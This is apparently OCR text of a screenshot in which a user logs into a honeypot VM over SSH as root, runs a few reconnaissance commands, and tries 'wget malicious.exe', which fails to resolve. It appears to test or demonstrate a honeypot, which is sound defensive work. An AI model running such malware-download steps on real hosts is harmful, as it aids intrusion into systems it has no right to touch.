 Windows PowerShell
Windows PowerShell
Windows PowerShell
Windows PowerShell
azureuser@honeypot-vm: ~
Windows PowerShell
PS C:\Users\sandy> ssh root@172.188.98.114 -p 2222
root@172.188.98.114's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@svr04:~# pwd
/root
root@svr04:~# whoami
root
root@svr04:~# ls -la
drwx------ 1 root root 4096 2013-04-05 12:25 .
drwxr-xr-x 1 root root 4096 2013-04-05 12:03 ..
drwx------ 1 root root 4096 2013-04-05 11:58 .aptitude
-rw-r--r-- 1 root root  570 2013-04-05 11:52 .bashrc
-rw-r--r-- 1 root root  140 2013-04-05 11:52 .profile
drwx------ 1 root root 4096 2013-04-05 12:05 .ssh
root@svr04:~# wget malicious.exe
--2026-03-23 06:35:42--  http://malicious.exe
Resolving malicious.exe (malicious.exe)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘malicious.exe’
root@svr04:~#
Search
ENG
US
12:05:57 PM
23-03-2026